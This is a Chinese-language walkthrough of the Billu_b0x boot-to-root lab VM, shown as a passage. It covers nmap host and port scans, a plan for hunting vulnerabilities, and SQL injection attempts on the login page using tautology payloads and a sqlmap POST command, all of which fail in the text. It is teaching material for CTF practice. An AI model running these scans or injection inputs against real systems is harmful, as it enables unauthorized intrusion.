Billu_b0x

文章目录

前言

最近新找到的一个靶场,跟vulnhub靶场渗透思路差不多,不过没有设计到内网的渗透,只是单方面的进行渗透提权,获取对方的主机权限,对于打CTF的小伙伴们还是很有帮助的。但我感觉这次的难度好像比vulnhub的靶场难度稍大一点噢,接下来给大家介绍一下渗透的过程吧。

目标

Boot to root:从Web应用程序进入虚拟机,并获得root权限。

运行环境

- 靶机:使用VMWare打开虚机,网络连接方式设置为net,靶机自动获取IP。

- 攻击机:同网段下有Windows攻击机,安装有Nmap、Burpsuit、Sqlmap、nc、Python2.7、DirBuster、AWVS、Nessus等渗透工具,kali攻击机,主要用Windows攻击机完成实验。

信息收集



ip发现

首先kali本机的ip为192.168.231.128

启动Billu_b0x虚拟机,由于虚机网络设置为net模式,使用Nmap扫描VMware Network Adapter VMnet8网卡的NAT网段C段IP,即可找到虚机IP,命令:



nmap -sP 192.168.231.1/24

192.168.231.160



发现靶机的ip地址是192.168.231.160,我们扫描一下端口

nmap -sS -sV -p- 192.168.231.160

发现22和80端口开放,也就是ssh和web服务开启,输入192.168.231.160:80

漏洞挖掘

漏洞挖掘思路:

(1) SQL注入:首页提示注入,想办法注入成功。

(2) 暴破目录:用DirBuster暴破,看是否有新网页,找新漏洞;

(3) 漏洞扫描:暴破的新网页,送进AWVS或APPScan扫漏洞;

(4) 手动挖掘:暴破的新页面,通过Firefox挂burp代理,在burp中观察Request和Response包,手动找漏洞;

(5) 查看每个网页的源码,看是否有提示;。

(6) 如得到用户名,密码,尝试登录ssh,如能连接上,无需反弹shell了。





测试首页SQL注入

就是一个登录框,没有任何思路,弱口令肯定是行不通的,我们 尝试一下SQL注入,万能密码,都试一下,输入’ or ‘1’=‘1,没有成功



(1) 在用户名输入框输入admin’ or ‘a’='a – 密码随意,发现无法注入,出现js弹框Try again



(2) 使用sqlmap进行post注入测试,命令:

sqlmap.py -u “http://192.168.1.112” --data “un=admin&ps=admin&login=let%27s+login” --level 3 --dbms mysql

sqlmap注入检测完成,结果无法注入,目前不知道系统对注入的过滤规则是什么,使用几个sqlmap的tamper测试也未成功。暂时先不fuzz注入,看看暴破目录。







我们只能扫描一下目录,看看有什么敏感文件泄露吧,进行扫一波吧





